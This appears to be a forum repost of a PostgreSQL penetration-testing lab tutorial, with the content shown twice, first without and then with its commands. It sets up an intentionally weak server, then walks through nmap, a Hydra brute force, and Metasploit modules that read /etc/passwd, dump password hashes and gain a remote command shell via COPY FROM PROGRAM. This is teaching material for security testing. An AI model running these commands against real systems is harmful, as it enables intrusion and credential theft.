nopride
AI Research Engineer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
In this post, we will demonstrate how to set-up our own Vulnerable PostgreSQL for penetration testing on Ubuntu 20.04 and How to conduct PostgreSQL penetration testing.
Table of Content
Pre-requisites
PostgreSQL Setup on Ubuntu 20.04
PostgreSQL Penetration Testing
Scanning: Nmap
Brute force: Hydra
Access Postgres Shell
Exploiting: Metasploit
Pre-requisites:
Target: Ubuntu
Attacker: Kali Linux
PostgreSQL Setup on Ubuntu 20.04
PostgreSQL is an open-source and advanced object-oriented relational database which is also known as Postgres. It is a powerful high-performance database management system released under a flexible BSD-style license.
In order to configure PostgreSQL in your Ubuntu platform, there are some prerequisites required for installation.
Install PostgreSQL and All Dependencies
PostgreSQL is available in the Ubuntu repository. So you just need to install them with the apt command.

on the time of installation, a prompt will display on your system that will ask you to confirm the installation process that either you want to continue or not. You need to press ‘y’ to continue the installation.
Once the installation is completed, start the PostgreSQL service and add it to the system boot by entering following command
Set PostgreSQL user Password

You can create the user password for PostgreSQL. Using the following command, you can change the default user password for PostgreSQL. During this process a prompt display on your system that will ask you to enter the new password. After that, a confirmation will be displayed ‘password updated successfully’. And then next, Now you will log in to the database as a user or working shell using the following command:

Create a database and user roles
You can create new databases and users using the PostgreSQL shell as follows:
Enter the following command to list the databases:


PostgreSQL by default listens at Local Interface which is 127.0.0.1. But, for the remote access, you need to some changes in the configuration file. To Access the configuration file you will use the following command:

under the connection settings, you will set #listen_addresses= ‘*’
Now you will restart the PostgreSQL service by entering the following command

Let’s start Pentesting PostgreSQL
In this section, you will be learning how to compromise Databases credentials using different techniques.
Let’s fire up the Attacking machine kali-Linux
Nmap
By-default PostgreSQL service is running on the port no. 5432, with the help of NMAP, let’s identify the state of Port.

As you can see, it has shown Open state for PostgreSQL at port 5432.
Password Cracking
Hydra is a parallelized login cracker which supports numerous protocols to attack. It is very fast and flexible, and new modules are easy to add. This tool makes it possible for researchers and security consultants to show how easy it would be to gain unauthorized access to a system remotely.
Let’s brute-force the target perform this attack you should go with the following command where -L option enables dictionary for username parameter and -P options enables dictionary for the password list.
As above you can see we have successfully dumped the credentials you can use these credentials in gaining access on the database.

Connect to Database Remotely
Kali Linux by default have the psql utility which allows you to authenticate with PostgreSQL database if the username and the password are already known.
As we have already right credentials of the database

Metasploit
As we know Metasploit comes preinstalled with Kali Linux, so our first step is to get to the Metasploit console.
Module 1: Postgres Readfile
The
Module 2: Banner Grabbing for Postgres_sql
The
Module 3: Dumping Password Hashes
As we have credentials of database admin then we use this one-liner exploit to dump all the user hashes in Metasploit:

Module 4: Pwn Postgres Shell
Installations running Postgres 9.3 and above have functionality which allows for the superuser and users with ‘pg_execute_server_program’ to pipe to and from an external program using COPY. This allows arbitrary command execution as though you have console access. This module attempts to create a new table, then execute system commands in the context of copying the command output into the table

Now we gained access on the database, you can observe that here we obtain command session and latter we have to upgrade it into meterpreter sessions.

Now we have full access on the database, in this way we can test for postgres loopholes and submit the findings to the network admin .
.
Author – Vijay is a Certified Ethical Hacker, Technical writer and Penetration Tester at Hacking Articles. Technology and Gadget freak. Contact Here
Table of Content
Pre-requisites
PostgreSQL Setup on Ubuntu 20.04
PostgreSQL Penetration Testing
Scanning: Nmap
Brute force: Hydra
Access Postgres Shell
Exploiting: Metasploit
- Module 1: Postgres Readfile
- Module 2: Banner Grabbing for Postgres_sql
- Module 3: Dumping Password Hashes
- Module 4: Pwn Postgres Shell
Pre-requisites:
Target: Ubuntu
Attacker: Kali Linux
PostgreSQL Setup on Ubuntu 20.04
PostgreSQL is an open-source and advanced object-oriented relational database which is also known as Postgres. It is a powerful high-performance database management system released under a flexible BSD-style license.
In order to configure PostgreSQL in your Ubuntu platform, there are some prerequisites required for installation.
- Ubuntu 20.04
- Root Privileges
Install PostgreSQL and All Dependencies
PostgreSQL is available in the Ubuntu repository. So you just need to install them with the apt command.
Code:
apt install postgresql postgresql-clienton the time of installation, a prompt will display on your system that will ask you to confirm the installation process that either you want to continue or not. You need to press ‘y’ to continue the installation.
Once the installation is completed, start the PostgreSQL service and add it to the system boot by entering following command
Code:
systemctl start postgresql.service
systemctl enable postgresql.service
Set PostgreSQL user Password
You can create the user password for PostgreSQL. Using the following command, you can change the default user password for PostgreSQL. During this process a prompt display on your system that will ask you to enter the new password. After that, a confirmation will be displayed ‘password updated successfully’. And then next, Now you will log in to the database as a user or working shell using the following command:
Code:
passwd postgres
su -l postgres
psql
Create a database and user roles
You can create new databases and users using the PostgreSQL shell as follows:
Code:
psql -c "alter user postgres with password '123' "
createuser -EPd ignite
createdb secret -O ignite
psql secret
Enter the following command to list the databases:
Code:
psql -lPostgreSQL by default listens at Local Interface which is 127.0.0.1. But, for the remote access, you need to some changes in the configuration file. To Access the configuration file you will use the following command:
Code:
nano /etc/postgresql/12/main/postgresql.confunder the connection settings, you will set #listen_addresses= ‘*’
Now you will restart the PostgreSQL service by entering the following command
Code:
service postgresql restartLet’s start Pentesting PostgreSQL
In this section, you will be learning how to compromise Databases credentials using different techniques.
Let’s fire up the Attacking machine kali-Linux
Nmap
By-default PostgreSQL service is running on the port no. 5432, with the help of NMAP, let’s identify the state of Port.
Code:
nmap -p5432 192.168.1.108As you can see, it has shown Open state for PostgreSQL at port 5432.
Password Cracking
Hydra is a parallelized login cracker which supports numerous protocols to attack. It is very fast and flexible, and new modules are easy to add. This tool makes it possible for researchers and security consultants to show how easy it would be to gain unauthorized access to a system remotely.
Let’s brute-force the target perform this attack you should go with the following command where -L option enables dictionary for username parameter and -P options enables dictionary for the password list.
Code:
hydra -L user.txt -P pass.txt 192.168.1.108 postgresAs above you can see we have successfully dumped the credentials you can use these credentials in gaining access on the database.
Connect to Database Remotely
Kali Linux by default have the psql utility which allows you to authenticate with PostgreSQL database if the username and the password are already known.
As we have already right credentials of the database
Code:
psql -h 192.168.1.108 -U postgresMetasploit
As we know Metasploit comes preinstalled with Kali Linux, so our first step is to get to the Metasploit console.

Module 1: Postgres Readfile
The
module, when provided with credentials (e.g. superuser account) for a PostgreSQL server, will read and display files of your choosing on the server.postgres_readfile
Code:
msf > use auxiliary/admin/postgres/postgres_readfile
msf auxiliary(admin/postgres/postgres_readfile) > set rhosts 192.168.1.108
msf auxiliary(admin/postgres/postgres_readfile) > set rfile /etc/passwd
msf auxiliary(admin/postgres/postgres_readfile) > set password 123

msf auxiliary(admin/postgres/postgres_readfile) > exploitModule 2: Banner Grabbing for Postgres_sql
The
module, when provided with valid credentials for a PostgreSQL server, will perform queries of your choosing and return the results.postgres_sql
Code:
msf > use auxiliary/admin/postgres/postgres_sql
msf auxiliary(admin/postgres/postgres_sql) > set rhosts 192.168.1.108
msf auxiliary(admin/postgres/postgres_sql) > set username ignite
msf auxiliary(admin/postgres/postgres_sql) > set password 123
msf auxiliary(admin/postgres/postgres_sql) > exploit
Module 3: Dumping Password Hashes
As we have credentials of database admin then we use this one-liner exploit to dump all the user hashes in Metasploit:
Code:
msf use auxiliary/scanner/postgres/postgres_hashdump
msf auxiliary(scanner/postgres/postgres_hashdump) > set rhosts 192.168.1.108
msf auxiliary(scanner/postgres/postgres_hashdump) > set username postgres
msf auxiliary(scanner/postgres/postgres_hashdump) > set password 123
msf auxiliary(scanner/postgres/postgres_hashdump) > exploit
Module 4: Pwn Postgres Shell
Installations running Postgres 9.3 and above have functionality which allows for the superuser and users with ‘pg_execute_server_program’ to pipe to and from an external program using COPY. This allows arbitrary command execution as though you have console access. This module attempts to create a new table, then execute system commands in the context of copying the command output into the table
Code:
msf > exploit/multi/postgres/postgres_copy_from_program_cmd_exec
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set rhosts 192.168.1.108
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set lhost 192.168.1.111
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set username postgres
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set password 123
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit
Now we gained access on the database, you can observe that here we obtain command session and latter we have to upgrade it into meterpreter sessions.
Code:
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > sessions
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > sessions -u 1
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > sessions 2
Now we have full access on the database, in this way we can test for postgres loopholes and submit the findings to the network admin
.Author – Vijay is a Certified Ethical Hacker, Technical writer and Penetration Tester at Hacking Articles. Technology and Gadget freak. Contact Here